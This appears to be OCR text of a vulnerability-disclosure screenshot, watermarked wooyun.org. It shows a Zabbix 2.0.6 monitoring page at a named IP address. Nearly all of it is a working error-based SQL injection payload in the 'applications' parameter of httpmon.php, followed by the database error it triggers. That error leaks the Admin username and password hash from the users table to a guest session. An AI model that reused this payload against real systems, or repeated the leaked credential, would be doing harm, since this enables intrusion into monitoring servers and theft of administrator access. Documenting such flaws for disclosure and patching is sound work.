 180.153.243.62/httpmon.php?applications=2%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28%28select%28s
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
上海大智慧网络监控
Current node All Select Nodes
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services
Search
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks Group all Host all
Node Host Name Number of steps Last check Status
No web checks defined.
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (800800000000391, 800800000000002, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select
concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~b54cd97842b6714360b26f
429dee187a~~1' for key 'group_key']
Zabbix 2.0.6 Copyright 2001-2013 by Zabbix SIA | Connected as 'guest' from 'Local node'
www.wooyun.org